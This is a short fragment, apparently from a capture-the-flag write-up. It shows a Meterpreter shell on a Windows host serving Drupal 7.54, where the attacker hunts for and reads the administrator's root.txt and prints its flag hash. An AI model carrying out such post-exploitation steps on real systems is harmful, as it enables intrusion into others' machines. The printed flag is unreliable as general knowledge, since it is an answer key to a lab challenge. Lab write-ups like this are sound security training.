 meterpreter > shell
Process 780 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
The system cannot find the file specified.
C:\inetpub\drupal-7.54>type c:\users\administrator\root.txt
type c:\users\administrator\root.txt
The system cannot find the file specified.
C:\inetpub\drupal-7.54>type c:\users\administrator\desktop\root.txt*
type c:\users\administrator\desktop\root.txt*
c:\users\administrator\desktop\root.txt.txt
4bf12b963da1b30cc93496f617f7ba7c